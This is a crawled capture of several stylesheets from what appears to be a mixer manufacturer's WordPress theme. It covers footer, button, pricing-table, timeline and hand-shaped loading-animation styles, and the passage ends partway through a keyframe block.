.contact_form .form-control::-ms-input-placeholder {
    color: #bcbcbc;
}

#contact {
    background: url(images/bg.png) no-repeat center center #fff;
}


/*------------------------------------------------------------------
    FOOTER
-------------------------------------------------------------------*/

.cac {
    background-color: #232323;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.cac:hover a h3 {
    color: #fff !important;
}

.cac a h3 {
    color: #999;
}

.cac h3 {
    padding: 60px 0;
    margin: 0;
    font-weight: 400;
    font-size: 20px;
    text-transform: capitalize;
    line-height: !important;
}

.footer {
    padding: 90px 0 80px !important;
    color: #999;
    background-color: #1f1f1f;
}

.footer .widget-title {
    position: relative;
    display: block;
    margin-bottom: 30px;
}

.footer .widget-title small {
    color: #999;
    display: block;
    padding: 0 58px;
    text-transform: uppercase;
}

.footer .widget-title h3 {
    color: #fff;
    font-weight: 300;
    font-size: 21px;
    padding: 0;
    margin: 0;
    line-height: 1 !important;
}

.footer-links {
    list-style: none;
    padding: 0;
}

.footer-links a {
    color: #999;
}

.footer-links a:hover,
.footer a:hover {
    color: #f4f4f4 !important;
}

.footer-links li {
    margin-bottom: 10px;
    display: block;
    width: 100%;
    border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
    padding-bottom: 10px;
}

.twitter-widget li {
    margin-bottom: 0;
    border: 0 !important;
}

.twitter-widget li i {
    border-right: 0 !important;
    margin-right: 0;
}

.footer-links li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border: 0;
}

.footer-links i {
    display: inline-block;
    width: 25px;
    margin-right: 10px;
    border-right: 1px dashed rgba(255, 255, 255, 0.1);
}

.copyrights {
    border-top: 1px dashed rgba(255, 255, 255, 0.1);
    background-color: #1f1f1f;
    box-sizing: border-box;
    width: 100%;
    text-align: left;
    padding: 50px 60px;
    overflow: hidden;
}


/* Footer left */

.footer-distributed .footer-left {
    float: left;
}

.footer-distributed .footer-links {
    margin: 0 0 10px;
    text-transform: uppercase;
    padding: 0;
}

.footer-distributed .footer-links a {
    display: inline-block;
    line-height: 1.8;
    margin: 0 10px 0 10px;
    text-decoration: none;
}

.footer-distributed .footer-company-name {
    font-weight: 300;
    margin: 0 10px;
    color: #666;
    padding: 19px 0px;
}


/* Footer right */

.footer-distributed .footer-right {
    float: right;
}


/* The search form */

.footer-distributed form {
    position: relative;
}

.footer-distributed form input {
    display: block;
    border-radius: 3px;
    box-sizing: border-box;
    background-color: #181818;
    border: none;
    font: inherit;
    font-size: 15px;
    font-weight: normal;
    color: #999;
    width: 400px;
    padding: 18px 50px 18px 18px;
}

.footer-distributed form input:focus {
    outline: none;
}


/* Changing the placeholder color */

.footer-distributed form input::-webkit-input-placeholder {
    color: #999;
}

.footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #999;
}

.footer-distributed form input:-ms-input-placeholder {
    color: #999;
}


/* The magnify glass icon */

.footer-distributed form i {
    width: 18px;
    height: 18px;
    position: absolute;
    top: 16px;
    right: 18px;
    color: #999;
    font-size: 18px;
    margin-top: 6px;
}


.footer-distributed .footer-company-name a{
	color: #ffffff;
}

.footer-distributed .footer-company-name a:hover{
	color: #00aeef;
}

/*------------------------------------------------------------------
    MISC
-------------------------------------------------------------------*/

.progress {
    background-color: #f2f3f5;
    border-radius: 0;
    box-shadow: none;
    height: 5px;
    margin-bottom: 20px;
    overflow: hidden;
}

.skills h3 {
    color: #999999;
    font-size: 15px;
}

.dmtop {
    background-color: #3C3D41;
    z-index: 100;
    width: 50px;
    height: 50px;
    line-height: 47px;
    position: fixed;
    bottom: -100px;
    border-radius: 3px;
    right: 50px;
    text-align: center;
    font-size: 28px;
    color: #ffffff !important;
    cursor: pointer;
    -webkit-transition: all .7s ease-in-out;
    -moz-transition: all .7s ease-in-out;
    -o-transition: all .7s ease-in-out;
    -ms-transition: all .7s ease-in-out;
    transition: all .7s ease-in-out;
}

.icon_wrap {
    background-color: #1f1f1f;
    width: 100px;
    height: 100px;
    display: block;
    line-height: 100px;
    font-size: 34px;
    color: #ffffff;
    margin: 0 auto;
    text-align: center;
    padding: 0 !important;
    border: 0 !important;
}

.stat-wrap h3 {
    font-size: 18px;
    font-weight: 400;
    color: #999 !important;
    margin: 0 !important;
    padding: 0 !important;
    line-height: 1 !important:
}

.stat-wrap p {
    font-size: 38px;
    color: #ffffff;
    margin: 0;
    font-weight: 300;
    padding: 4px 0 0;
    line-height: 1 !important:
}

#preloader {
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #00aeef;
    z-index: 11000;
    position: fixed;
    display: block
}

.preloader {
    position: absolute;
    margin: 0 auto;
    left: 1%;
    right: 1%;
    top: 45%;
    width: 95px;
    height: 95px;
    background: center center no-repeat none;
    background-size: 95px 95px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border-radius: 50%
}


/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.btn {
    border: 0 !important;
}

.nav-pills,
.effect-1:after,
.nav-pills > li > a,
.global-radius,
.btn-brd { 
	border-radius: 4px;
}

.btn-light {
    padding: 13px 40px;
    font-size: 18px;
    border: 2px solid #ffffff !important;
    color: #ffffff;
    background-color: transparent;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: rgba(255, 255, 255, 0.6);
    color: rgba(255, 255, 255, 0.6);
}

body.host_version .slide-btn.btn-light{
	background-color: #2d3032 !important;
	color: #ffffff !important;
	border: 2px solid #2d3032 !important;
}
body.host_version .first-section .effect-1.slide-btn::after{
	box-shadow: 0 0 0 2px #2d3032;
}



/**-------------- inner Page css ---------------**/

.all-title-box{
	background: url(uploads/banner.jpg)no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center;
	min-height: 300px;
}

.all-title-box h1{
	color: #fff;
	font-weight: 800;
	text-transform: capitalize;
	padding-top: 11%;
	font-size: 3em;
	line-height: 0em;
}

span.m_1 {
    font-weight: 300;
    font-size: 20px;
    line-height: 1.5em;
	display: block;
}

.list-domain{
	margin-top: 30px;
}

.list-domain ul{
	list-style: none;
	margin: 0px;
	padding: 0px;
}

.list-domain ul li{
	display: inline-block;
	padding: 10px 30px;
}

.dmoain-pricing table {
  border-collapse: collapse;
  margin: 0;
  padding: 0;
  width: 100%;
  table-layout: fixed;
}

.dmoain-pricing table .domain-head {
  color: #fff;
  font-size: 20px;
  font-weight: 400;
  background: #00aeef;
}

.dmoain-pricing table .domain-head th {
  border-right: 2px solid #fff;
}

.dmoain-pricing table .domain-head th:last-child {
  border-right: none;
}

.dmoain-pricing table th {
  padding: 11px 0;
  text-align: center;
  font-weight: 600;
}

.dmoain-pricing table td {
  padding: 23px 0;
  text-align: center;
  font-weight: 700;
  color: #707070;
}

.dmoain-pricing table th,
.dmoain-pricing tbody tr td:nth-child(1) {
  text-transform: capitalize;
}

.dmoain-pricing tbody tr td:nth-child(1) {
  font-size: 20px;
  color: #000;
  font-weight: 600;
}


#pricing-box .grid1{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid1 span {
    position: relative;
    top: 0%;
	right: 0px;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid1 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid1 .para{
	padding: 30px;
}

#pricing-box .grid2{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid2 span {
    position: relative;
    top: 0%;
    right: 0%;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid2 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid2 .para{
	padding: 30px;
}

#pricing-box .grid3{
	background-color: #f6f6f6;
    position: relative;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
    transition: 0.5s all;
    -webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    -ms-transition: 0.5s all;
}

.grid3 span {
    position: relative;
    top: 0%;
    right: 0%;
    color: #F8F8FF;
	display: inline-block;
    font-size: 20px;
    font-weight: 900;
    padding: 10px 30px;
    background-color: #00aeef;
	border-radius: 18px 18px 0 0;
}

.grid3 h2 {
    text-align: center;
    padding: 15px 0;
    color: #F8F8FF;
    background-color: #00aeef;
	font-size: 28px;
	font-weight: 600;
}

.grid3 .para{
	padding: 30px;
}

.para p{
	font-size: 16px;
	color: #2d3032;
}

.price-tit{
	background: #00aeef;
	padding: 20px;
}

.price-tit p{
	color: #ffffff;
	font-size: 18px;
}

#testimonial-box .testimonial h3{
	color: #ffffff;
}

#testimonial-box .desc:hover{
	background: #00aeef;
	border: 1px solid #00aeef;
}

#testimonial-box .desc:hover .lead{
	color: #121212;
}

.customer-box{
	
}
.customer-box .nav-tabs{
	border-bottom: none;
	padding: 20px;
	background: #f6f6f6;
}

.customer-box .nav-tabs > li.active > a{
	border: none;
	background: #00aeef;
	color: #fff;
	border-radius: 0px;
}

.customer-box .nav-tabs > li > a{
	border-radius: 0px;
	border: 0px;
	background: #2d3032;
	color: #ffffff;
	padding: 14px 25px;
	font-size: 18px;
}

.customer-box .nav-tabs > li > a:hover{
	background: #00aeef;
	color: #ffffff;
	border: 0px;
}

.customer-box .tab-content{
	padding: 20px;
}

.for-pwd{
	margin-left: 20px;
}

.customer-box .tab-content .form-group .form-control{
	background-color: #fff;
	margin-bottom: 30px;
	border: 1px solid #ebebeb;
	box-sizing: border-box;
	color: #bcbcbc;
	font-size: 16px;
	outline: 0 none;
	padding: 10px 25px;
	height: 55px;
	resize: none;
	box-shadow: none !important;
	width: 100%;
}

.tit-up .close{
	position: relative;
	z-index: 2;
}

.small-map {
    width: 100%;
    height: 400px;
    margin: 0 auto auto;
    box-shadow: 10px 10px 15px 0px #ccc;
}

.map-btn{
	background: #2d3032;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	font-size: 25px;
	color: #fff;
	margin: 0 auto;
	cursor: pointer;
	border-radius: 4px 4px 0px 0px;
}

.map-box{
	display: none;
}



































--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/timeline.css?v=3&ver=6.8.3
body_size: 198
content:
.section-title p {
	color: #777;
	font-size: 16px;
}
.section-title h4 {
	text-transform: capitalize;
	font-size: 40px;
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
	font-weight: 600;
}
.section-title h4:before {
	position: absolute;
	content: "";
	width: 60px;
	height: 2px;
	background-color: #ff3636;
	bottom: 0;
	left: 50%;
	margin-left: -30px;
}
.section-title h4:after {
	position: absolute;
	background-color: #ff3636;
	content: "";
	width: 10px;
	height: 10px;
	bottom: -4px;
	left: 50%;
	margin-left: -5px;
	border-radius: 50%;
}
ul.timeline-list {
	position: relative;
	margin: 0;
	padding: 0
}
ul.timeline-list:before {
	position: absolute;
	content: "";
	width: 2px;
	height: 100%;
	background-color: #ff3636;
	left: 50%;
	top: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}
ul.timeline-list li {
	position: relative;
	clear: both;
	display: table;
    width: 100%;
}
.timeline_content {
	border: 2px solid #ff3636;
	background-color:#fff
}
ul.timeline-list li .timeline_content {
	width: 45%;
	color: #333;
	padding: 30px;
	float: left;
	text-align: right;
}
ul.timeline-list li:nth-child(2n) .timeline_content {
	float: right;
	text-align: left;
}
.timeline_content h4 {
	font-size: 22px;
	font-weight: 600;
	margin: 10px 0;
}
ul.timeline-list li:before {
	position: absolute;
	content: "";
	width: 25px;
	height: 25px;
	background-color: #ff3636;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	        transform: translate(-50%, -50%);
	border-radius: 50%;
}
.timeline_content span {
	font-size: 18px;
	font-weight: 500;
	font-family: poppins;
	color: #ff3636;
}

.timeline_content img {
    height: 70px;
    width: auto;
}

.timeline_content p {
    font-size: 18px;
}



--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/pr_loading.css
body_size: 1343
content:
/* INSPIRATION: http://drbl.in/1945392 */
@import url(https://fonts.googleapis.com/css?family=Open+Sans:300);
.loading {
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -35px 0 0 -56px;
  width: 112px;
  height: 70px;
  *zoom: 1;
}
.loading:before,
.loading:after {
  display: table;
  content: "";
}
.loading:after {
  clear: both;
}
.loading .finger {
  float: left;
  margin: 0 2px 0 0;
  width: 20px;
  height: 100%;
}
.loading .finger-1 {
  -webkit-animation: finger-1-animation 2s infinite ease-out;
  animation: finger-1-animation 2s infinite ease-out;
}
.loading .finger-1 span {
  -webkit-animation: finger-1-animation-span 2s infinite ease-out;
  animation: finger-1-animation-span 2s infinite ease-out;
}
.loading .finger-1 i {
  -webkit-animation: finger-1-animation-i 2s infinite ease-out;
  animation: finger-1-animation-i 2s infinite ease-out;
}
.loading .finger-2 {
  -webkit-animation: finger-2-animation 2s infinite ease-out;
  animation: finger-2-animation 2s infinite ease-out;
}
.loading .finger-2 span {
  -webkit-animation: finger-2-animation-span 2s infinite ease-out;
  animation: finger-2-animation-span 2s infinite ease-out;
}
.loading .finger-2 i {
  -webkit-animation: finger-2-animation-i 2s infinite ease-out;
  animation: finger-2-animation-i 2s infinite ease-out;
}
.loading .finger-3 {
  -webkit-animation: finger-3-animation 2s infinite ease-out;
  animation: finger-3-animation 2s infinite ease-out;
}
.loading .finger-3 span {
  -webkit-animation: finger-3-animation-span 2s infinite ease-out;
  animation: finger-3-animation-span 2s infinite ease-out;
}
.loading .finger-3 i {
  -webkit-animation: finger-3-animation-i 2s infinite ease-out;
  animation: finger-3-animation-i 2s infinite ease-out;
}
.loading .finger-4 {
  -webkit-animation: finger-4-animation 2s infinite ease-out;
  animation: finger-4-animation 2s infinite ease-out;
}
.loading .finger-4 span {
  -webkit-animation: finger-4-animation-span 2s infinite ease-out;
  animation: finger-4-animation-span 2s infinite ease-out;
}
.loading .finger-4 i {
  -webkit-animation: finger-4-animation-i 2s infinite ease-out;
  animation: finger-4-animation-i 2s infinite ease-out;
}
.loading .finger-item {
  position: relative;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 6px 6px 8px 8px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 6px 6px 8px 8px;
  -moz-background-clip: padding;
  border-radius: 6px 6px 8px 8px;
  background-clip: padding-box;
  background: #fff;
}
.loading .finger-item span {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
  padding: 5px 5px 0 5px;
}
.loading .finger-item span:before,
.loading .finger-item span:after {
  content: '';
  position: relative;
  display: block;
  margin: 0 0 2px 0;
  width: 100%;
  height: 2px;
  background: #00aeef;
}
.loading .finger-item i {
  position: absolute;
  left: 3px;
  bottom: 3px;
  width: 14px;
  height: 14px;
  -webkit-border-radius: 10px 10px 7px 7px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 10px 10px 7px 7px;
  -moz-background-clip: padding;
  border-radius: 10px 10px 7px 7px;
  background-clip: padding-box;
  background: #00aeef;
}
.loading .last-finger {
  position: relative;
  float: left;
  width: 24px;
  height: 100%;
  overflow: hidden;
}
.loading .last-finger-item {
  position: absolute;
  right: 0;
  top: 32px;
  width: 110%;
  height: 20px;
  -webkit-border-radius: 0 5px 14px 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0 5px 14px 0;
  -moz-background-clip: padding;
  border-radius: 0 5px 14px 0;
  background-clip: padding-box;
  background: #fff;
  -webkit-animation: finger-5-animation 2s infinite linear;
  animation: finger-5-animation 2s infinite linear;
}
.loading .last-finger-item i {
  position: absolute;
  left: 0;
  top: -8px;
  width: 22px;
  height: 8px;
  background: #fff;
  overflow: hidden;
}
.loading .last-finger-item i:after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  width: 34px;
  height: 20px;
  -webkit-border-radius: 0 0 15px 15px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0 0 15px 15px;
  -moz-background-clip: padding;
  border-radius: 0 0 15px 15px;
  background-clip: padding-box;
  background: #00aeef;
}
@-webkit-keyframes finger-1-animation {
  0% {
    padding: 12px 0 5px 0;
  }
  20% {
    padding: 12px 0 5px 0;
  }
  29% {
    padding: 4px 0 24px 0;
  }
  35% {
    padding: 4px 0 24px 0;
  }
  41% {
    padding: 12px 0 5px 0;
  }
  100% {
    padding: 12px 0 5px 0;
  }
}
@keyframes finger-1-animation {
  0% {
    padding: 12px 0 5px 0;
  }
  20% {
    padding: 12px 0 5px 0;
  }
  29% {
    padding: 4px 0 24px 0;
  }
  35% {
    padding: 4px 0 24px 0;
  }
  41% {
    padding: 12px 0 5px 0;
  }
  100% {
    padding: 12px 0 5px 0;
  }
}
@-webkit-keyframes finger-1-animation-span {
  0% {
    top: 0;
  }
  20% {
    top: 0;
  }
  29% {
    top: -7px;
  }
  35% {
    top: -7px;
  }
  41% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-1-animation-span {
  0% {
    top: 0;
  }
  20% {
    top: 0;
  }
  29% {
    top: -7px;
  }
  35% {
    top: -7px;
  }
  41% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-1-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  20% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  29% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  35% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  41% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-1-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  20% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  29% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  35% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  41% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-2-animation {
  0% {
    padding: 6px 0 2px 0;
  }
  24% {
    padding: 6px 0 2px 0;
  }
  33% {
    padding: 2px 0 16px 0;
  }
  39% {
    padding: 2px 0 16px 0;
  }
  45% {
    padding: 6px 0 2px 0;
  }
  100% {
    padding: 6px 0 2px 0;
  }
}
@keyframes finger-2-animation {
  0% {
    padding: 6px 0 2px 0;
  }
  24% {
    padding: 6px 0 2px 0;
  }
  33% {
    padding: 2px 0 16px 0;
  }
  39% {
    padding: 2px 0 16px 0;
  }
  45% {
    padding: 6px 0 2px 0;
  }
  100% {
    padding: 6px 0 2px 0;
  }
}
@-webkit-keyframes finger-2-animation-span {
  0% {
    top: 0;
  }
  24% {
    top: 0;
  }
  33% {
    top: -7px;
  }
  39% {
    top: -7px;
  }
  45% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-2-animation-span {
  0% {
    top: 0;
  }
  24% {
    top: 0;
  }
  33% {
    top: -7px;
  }
  39% {
    top: -7px;
  }
  45% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-2-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  24% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  33% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  39% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  45% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-2-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  24% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  33% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  39% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  45% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@-webkit-keyframes finger-3-animation {
  0% {
    padding: 0 0 0 0;
  }
  28% {
    padding: 0 0 0 0;
  }
  37% {
    padding: 0 0 12px 0;
  }
  43% {
    padding: 0 0 12px 0;
  }
  49% {
    padding: 0 0 0 0;
  }
  100% {
    padding: 0 0 0 0;
  }
}
@keyframes finger-3-animation {
  0% {
    padding: 0 0 0 0;
  }
  28% {
    padding: 0 0 0 0;
  }
  37% {
    padding: 0 0 12px 0;
  }
  43% {
    padding: 0 0 12px 0;
  }
  49% {
    padding: 0 0 0 0;
  }
  100% {
    padding: 0 0 0 0;
  }
}
@-webkit-keyframes finger-3-animation-span {
  0% {
    top: 0;
  }
  28% {
    top: 0;
  }
  37% {
    top: -7px;
  }
  43% {
    top: -7px;
  }
  49% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@keyframes finger-3-animation-span {
  0% {
    top: 0;
  }
  28% {
    top: 0;
  }
  37% {
    top: -7px;
  }
  43% {
    top: -7px;
  }
  49% {
    top: 0;
  }
  100% {
    top: 0;
  }
}
@-webkit-keyframes finger-3-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  28% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  37% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  43% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  49% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  100% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
}
@keyframes finger-3-animation-i {
  0% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  28% {
    bottom: 3px;
    height: 14px;
    -webkit-border-radius: 10px 10px 7px 7px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 10px 10px 7px 7px;
    -moz-background-clip: padding;
    border-radius: 10px 10px 7px 7px;
    background-clip: padding-box;
  }
  37% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
    -webkit-background-clip: padding-box;
    -moz-border-radius: 7px 7px 4px 4px;
    -moz-background-clip: padding;
    border-radius: 7px 7px 4px 4px;
    background-clip: padding-box;
  }
  43% {
    bottom: 8px;
    height: 12px;
    -webkit-border-radius: 7px 7px 4px 4px;
